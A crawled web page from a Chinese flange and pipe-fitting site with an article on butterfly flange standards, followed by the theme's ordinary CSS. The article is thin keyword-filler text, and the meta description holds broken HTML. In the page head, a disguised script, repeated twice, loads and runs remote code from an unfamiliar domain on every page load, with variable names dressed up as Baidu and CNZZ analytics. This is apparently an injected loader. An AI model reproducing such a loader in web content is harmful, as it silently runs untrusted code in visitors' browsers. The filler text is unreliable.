

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbhysteel.com/781.html
body_size: 2535
content:
<!DOCTYPE html> 
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	    <title>蝶式法兰盘执行标准 - 惠州市广创建材有限公司</title>
    <meta name="keywords" content="蝶式法兰盘">
    <meta name="description" content="<p style="color:#3399CC">蝶式止回阀由于大口径产品多，所以多采用法兰连接，小口径部分采用对夹连接旋起式止回阀产品连接方式更多，有螺纹连接，法兰。</p>
<p style="color:#FFCCFF">蝶式止回阀分为蝶式双瓣蝶式单瓣，以上几种止回阀在连接形式上可分为螺纹连接法兰连接焊接和对夹式连接四种安装止回阀。</p>
<!--autointro-->">
	<link rel="stylesheet" href="http://www.hbhysteel.com/zb_users/theme/NewbiiMini/style/default.css?v=2025-03-29" type="text/css" media="all"/>
	<script src="http://www.hbhysteel.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
	<script src="http://www.hbhysteel.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="http://www.hbhysteel.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
	<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "//i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
</head>
<body>
	    <div class="newbui-header__top clearfix">
        <div class="container">
            <div class="row">
                <div class="newbui-header__logo"><a href="http://www.hbhysteel.com/"><img class="logo" src="http://www.hbhysteel.com/zb_users/theme/NewbiiMini/img/logo.png" /></a></div>
                <div class="newbui-header__search">
                    <form id="search" name="search" method="post" action="http://www.hbhysteel.com/zb_system/cmd.php?act=search" onsubmit="return qrsearch();"><input type="text" id="wd" name="q" class="mac_wd form-control" value="" placeholder="请输入关键词..." /><button class="submit" id="searchbutton" type="submit"></button></form>
                </div>
            </div>
        </div>
    </div>	<div class="newbui-header__bar clearfix">
        <div class="container">
            <div class="row">
            	<ul class="newbui-header__menu clearfix">
            	<li id="nvabar-item-index"><a href="http://www.hbhysteel.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.hbhysteel.com/category-1.html">法兰盘</a></li><li id="navbar-category-2"><a href="http://www.hbhysteel.com/category-2.html">无缝弯头</a></li><li id="navbar-category-3"><a href="http://www.hbhysteel.com/category-3.html">行业资讯</a></li>            	</ul>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
                        <div class="newbui-pannel clearfix">
	<div class="newbui-pannel-box clearfix">
		<div class="newbui-pannel_bd col-pd clearfix">
		<h1 class="news-title">蝶式法兰盘执行标准</h1>
		<p class="text-muted">作者:admin<span class="split-line"></span>人气：0<span class="split-line"></span>更新：2025-10-17 00:16:56</p>
            <div class="news-content">
                <p style="color:#3399CC">蝶式止回阀由于大口径产品多，所以多采用法兰连接，小口径部分采用对夹连接旋起式止回阀产品连接方式更多，有螺纹连接，法兰。</p>
<p style="color:#FFCCFF">蝶式止回阀分为蝶式双瓣蝶式单瓣，以上几种止回阀在连接形式上可分为螺纹连接法兰连接焊接和对夹式连接四种安装止回阀。</p>
            </div>
                <p class="text-muted">标签：<a href="http://www.hbhysteel.com/tags-483.html" target="_blank">蝶式法兰盘</a></p>
                </div>
    </div>
</div>
<div class="newbui-pannel clearfix">
	<div class="newbui-pannel__head clearfix">
		<h3 class="title">相关推荐</h3>
	</div>
    <ul class="newbui-list related clearfix">
    	    	<li class="clearfix">
    <h3 class="title"><a href="http://www.hbhysteel.com/501.html" title="蝶阀法兰盘与普通法兰盘的区别">蝶阀法兰盘与普通法兰盘的区别</a></h3><span class="type"><a href="http://www.hbhysteel.com/category-1.html">法兰盘</a></span><span class="time">2025-08-23</span>
</li>    	    	<li class="clearfix">
    <h3 class="title"><a href="http://www.hbhysteel.com/489.html" title="法兰盘的造型方法">法兰盘的造型方法</a></h3><span class="type"><a href="http://www.hbhysteel.com/category-1.html">法兰盘</a></span><span class="time">2025-08-22</span>
</li>    	    </ul>
</div>
<div class="newbui-pannel clearfix">
	<div class="newbui-pannel__head clearfix">
		<h3 class="title">更多标签</h3>
	</div>
    <div class="newbui-tag">
    	<a href="http://www.hbhysteel.com/tags-449.html" target="_blank" title="dn25的不锈钢弯头"><i class="text-orange">#</i>dn25的不锈钢弯头</a>
<a href="http://www.hbhysteel.com/tags-457.html" target="_blank" title="预埋法兰盘"><i class="text-orange">#</i>预埋法兰盘</a>
<a href="http://www.hbhysteel.com/tags-461.html" target="_blank" title="冲压弯头报价"><i class="text-orange">#</i>冲压弯头报价</a>
<a href="http://www.hbhysteel.com/tags-483.html" target="_blank" title="蝶式法兰盘"><i class="text-orange">#</i>蝶式法兰盘</a>
<a href="http://www.hbhysteel.com/tags-503.html" target="_blank" title="对夹式法兰盘"><i class="text-orange">#</i>对夹式法兰盘</a>
<a href="http://www.hbhysteel.com/tags-511.html" target="_blank" title="dn250法兰盘"><i class="text-orange">#</i>dn250法兰盘</a>
<a href="http://www.hbhysteel.com/tags-514.html" target="_blank" title="法兰盘是什么"><i class="text-orange">#</i>法兰盘是什么</a>
<a href="http://www.hbhysteel.com/tags-520.html" target="_blank" title="2205的弯头"><i class="text-orange">#</i>2205的弯头</a>
<a href="http://www.hbhysteel.com/tags-524.html" target="_blank" title="dn300法兰盘用多粗螺丝"><i class="text-orange">#</i>dn300法兰盘用多粗螺丝</a>
<a href="http://www.hbhysteel.com/tags-526.html" target="_blank" title="80法兰盘"><i class="text-orange">#</i>80法兰盘</a>
<a href="http://www.hbhysteel.com/tags-528.html" target="_blank" title="座便法兰盘如何安装"><i class="text-orange">#</i>座便法兰盘如何安装</a>
<a href="http://www.hbhysteel.com/tags-534.html" target="_blank" title="90弯头报价"><i class="text-orange">#</i>90弯头报价</a>
<a href="http://www.hbhysteel.com/tags-538.html" target="_blank" title="带内丝法兰盘"><i class="text-orange">#</i>带内丝法兰盘</a>
<a href="http://www.hbhysteel.com/tags-541.html" target="_blank" title="冲压弯头无缝"><i class="text-orange">#</i>冲压弯头无缝</a>
<a href="http://www.hbhysteel.com/tags-543.html" target="_blank" title="大口径无缝弯头"><i class="text-orange">#</i>大口径无缝弯头</a>
<a href="http://www.hbhysteel.com/tags-547.html" target="_blank" title="80的法兰盘的直径"><i class="text-orange">#</i>80的法兰盘的直径</a>
<a href="http://www.hbhysteel.com/tags-551.html" target="_blank" title="双连内丝弯头"><i class="text-orange">#</i>双连内丝弯头</a>
<a href="http://www.hbhysteel.com/tags-560.html" target="_blank" title="pe法兰头和法兰盘"><i class="text-orange">#</i>pe法兰头和法兰盘</a>
<a href="http://www.hbhysteel.com/tags-567.html" target="_blank" title="90度弯头的下料方法"><i class="text-orange">#</i>90度弯头的下料方法</a>
<a href="http://www.hbhysteel.com/tags-577.html" target="_blank" title="dn65弯头价格"><i class="text-orange">#</i>dn65弯头价格</a>
<a href="http://www.hbhysteel.com/tags-578.html" target="_blank" title="砂轮机法兰盘"><i class="text-orange">#</i>砂轮机法兰盘</a>
<a href="http://www.hbhysteel.com/tags-619.html" target="_blank" title="法兰盘抱箍"><i class="text-orange">#</i>法兰盘抱箍</a>
<a href="http://www.hbhysteel.com/tags-663.html" target="_blank" title="法兰盘6个孔"><i class="text-orange">#</i>法兰盘6个孔</a>
<a href="http://www.hbhysteel.com/tags-679.html" target="_blank" title="法兰盘课程设计"><i class="text-orange">#</i>法兰盘课程设计</a>
<a href="http://www.hbhysteel.com/tags-802.html" target="_blank" title="美标法兰盘"><i class="text-orange">#</i>美标法兰盘</a>
    </div>
</div>            		</div>
	</div>
	    <div class="newbui-foot clearfix">
                <p class="text-muted">本站和 最新资讯 的作者无关，不对其内容负责。本历史页面谨为网络历史索引，不代表被查询网站的即时页面。</p>
        <p class="text-muted hidden-xs">Powered By <a href="https://www.ceyun.net">CeYun Ltd.</a> 本站云计算服务由 <a href="https://www.12dns.cn">壹贰互联</a> 提供
</p>
                	</div></body>
</html>
<!-- Theme by @菜鸟建站 - http://www.newbii.cn --><!--67.73 ms , 10 queries , 2933kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.hbhysteel.com/zb_users/theme/NewbiiMini/style/default.css?v=2025-03-29
body_size: 2692
content:
@charset "utf-8";
/*!
 * Theme by @菜鸟建站 - http://www.newbii.cn
 * Welcome to have Theme made to order
 */
/* all */
html{height: 100%;}
body{margin: 0;background: #191A20;font-family:'pingfang SC','helvetica neue',arial,'hiragino sans gb','microsoft yahei ui','microsoft yahei',simsun,sans-serif;font-size:14px;line-height: 140%;color: #8A8A8A;}
ul, ol, li,dt,dd{margin:0; padding:0;list-style: none;}
dl{margin-top:0; margin-bottom:0;}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle;max-width: 100%;}
img.img-responsive{width: 100%;}
input{outline: medium none;outline: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #8A8A8A;}
input:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.container {width: 990px;position: relative;padding-right: 15px;padding-left: 15px;margin: 0 auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #8A8A8A;}
a:focus,a:hover,a:active{text-decoration:none;color: #FF9900;}
em{ font-style: normal;}
.col-pd{ padding: 15px 20px;}
.text-red{ color: red;}
.text-blue {color: #0000FF;}
.text-muted{ color: #999;}
.text-orange {color: #FF9900;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background: #636060;}

/* header */
.newbui-header__top{position: relative;height: 100px;padding: 0 20px;}
.newbui-header__logo{float:left; margin-right: 120px;}
.newbui-header__logo{width: auto;margin-top: 20px;}
.newbui-header__logo .logo{display:block;width: auto;height:60px;}
.newbui-header__search{float: right;position:relative;width:280px;margin-top: 32px;}
.newbui-header__search .form-control{display:block;width:100%;height: 35px;padding:6px 45px 6px 10px;font-size:12px;line-height:32px;border-radius: 5px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background: #2D2F36;color: #8A8A8A;-webkit-text-fill-color: #8A8A8A;border: 0;}
.newbui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(img/icon_seacrh.png) center no-repeat;}

.newbui-header__bar{position:relative;margin: 0;background: #2D2F36;color: #191A20;box-shadow: 0 5px 10px #000;}
.newbui-header__menu > li{ position: relative; float:left;}
.newbui-header__menu > li > a{display:inline-block; padding: 15px 30px; font-size:15px; color: #fff;}
.newbui-header__menu > li > a:hover {background: #191A20;color: #FF9900;}
.newbui-header__menu > li.active > a{background: #191A20; color: #fff;}
.newbui-header__menu li .dropdown{display: none;width: 100%;position: absolute;z-index: 999;top: 100%;right: 0;text-align: center;font-size: 12px;color: #999;background: #2D2F36;box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.newbui-header__menu li .dropdown li{ padding: 8px 0; border-top: 1px solid #2D2F36;}
.newbui-header__menu li .dropdown li:first-child{ padding-top: 15px; border-top: 0;}
.newbui-header__menu li .dropdown li:last-child{ padding-bottom: 15px;}
.newbui-header__menu li a{ font-size: 14px;}
.newbui-header__menu li:hover .dropdown{ display: block;} 
.newbui-header__more{float: left;padding-top: 20px;width: 250px;}
.newbui-header__more li{margin-bottom: 5px;color: #ddd;}
.newbui-header__more li .text{ display: inline-block; width: 60px; color: #fff;}

/* screen */
.newbui-screen__list{position:relative; padding:15px 0 5px 0; margin: 0 10px;}
.newbui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #eee;}
.newbui-screen__list:first-child{ padding-top: 0;}
.newbui-screen__list:first-child:before{ display: none;}
.newbui-screen__list li{ float:left;}
.newbui-screen__list li span{display:inline-block; padding:3px 0 3px}
.newbui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:2px}
.newbui-screen__list li.active a{ background: #191A20; color: #fff;}
.newbui-screen__list.letter-list li a{padding:3px 5px;}
.newbui-screen__list.letter-list li.active a{padding:3px 10px;}

/* pannel */
.newbui-pannel{position: relative;margin-top: 30px;background: #191A20;border-radius: 5px;border: 1px solid #2D2F36;}
.newbui-pannel-left{ float: left; width: 70%;}
.newbui-pannel-side{ float: left; width: 30%;}
.newbui-pannel__head{padding: 15px 20px;line-height: 25px;border-bottom: 1px solid #2D2F36;}
.newbui-pannel__head .title{ margin: 0;}
.newbui-pannel__foot{ padding: 15px 20px;}

/* list */
.newbui-list li{position: relative;padding: 15px 20px;border-bottom: 1px solid #2D2F36;}
.newbui-list li:last-child{ border-bottom: 0;}
.newbui-list li span,.newbui-list li h3{ display: block; float: left;}
.newbui-list li .title{ margin: 0; width: 60%; font-size: 14px;}
.newbui-list li .type{ width: 20%; text-align: center;}
.newbui-list li .time{ width: 20%; text-align: right; color: #8A8A8A;}
.newbui-list li .time.active{ color: red;}
.newbui-list li:hover{ background: #191A20;}
.newbui-list li.active span{ border-left: 1px solid #191A20;}
.newbui-list li.active span:first-child{ border-left: 0;}
.newbui-list.related li {padding-top: 5px;padding-bottom: 5px;}

/* tag */
.newbui-tag{padding: 15px 20px;}
.newbui-tag a{display: inline-block;margin: 0 10px 10px 0;padding: 0 10px;height: 22px;line-height: 22px;background: none;border: 1px solid rgba(0, 0, 0, 0);;border-radius: 4px;}
.newbui-tag a:hover {color: #fff;background: #FF9900;border: 1px solid #FF9900;}

/* page */
.newbui-page{ margin: 30px 0 0;}
.newbui-page li{display:inline-block;margin-left:10px;}
.newbui-page li .num,.newbui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px;color: #fff;background: #2D2F36;border: 1px solid #2D2F36;}
.newbui-page li.active a,.newbui-page li.disabled a{background: #FF9900;border: 1px solid #FF9900;color: #fff;}
.newbui-page li a:hover{color: #fff;background: #FF9900;border: 1px solid #FF9900;}

/* link */
.newbui-link a{margin-right: 10px;}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.newbui-foot{ padding: 20px; text-align: center; color: #999;}
/* AD */
.agg01 {background: url(img/agg01.gif) right bottom no-repeat;}

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 1023px){
	.container{ width: 100%;  padding-right: 30px; padding-left: 30px;}	
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.container{ padding: 0;}	
	.row{ margin: 0;}
    .col-pd{ padding: 10px;}
    
    /* header */
    .newbui-header__top{ height: 60px; padding:0 10px;}
    .newbui-header__logo{margin: 12px 0 0;padding: 0;}
    .newbui-header__logo .logo{width: 148px; height:35px;}
    .newbui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 10px; left: 168px;}
    .newbui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 5px; padding:6px 40px 6px 10px; border: 0;}
    .newbui-header__search .submit{ width: 30px; height: 30px;}
    .newbui-header__bar{ box-shadow: none;}
	.newbui-header__menu { position:relative; margin: 0; overflow: auto; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.newbui-header__menu > li{ float: none; display: inline-block;}
	.newbui-header__menu > li > a{ padding: 10px 15px; font-size: 14px;}
	.newbui-header__menu li:hover .dropdown{ display: none;} 
	
	/* pannel */	
	.newbui-pannel{ margin-top: 10px; border: 0; border-radius: 0; box-shadow: none;}
	.newbui-pannel__head{ padding: 10px; line-height: 25px; border-bottom: 1px solid #2D2F36;}
	.newbui-pannel__head .title{ font-size: 16px;}
	.newbui-pannel__foot{ padding: 10px;}
	
	/* list */
	.newbui-list li{padding: 5px 10px;}
	.newbui-list li span,.newbui-list li h3{ display: block; float: none;}
	.newbui-list li .title{ font-size: 16px; width: 100%; margin-bottom: 10px;}
	.newbui-list li .type{ width: auto; text-align: left; float: left; margin-right: 10px;}
	.newbui-list li .time{ width: auto; text-align: left; float: left;}
	
	/* tag */
	.newbui-tag{padding: 10px;}

	/* page */
	.newbui-page{ margin: 10px 0 0; padding: 0 10px;}
	.newbui-page li{float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.newbui-page li a,.newbui-page li .num{display:block;padding:5px 0;text-align:center;}
}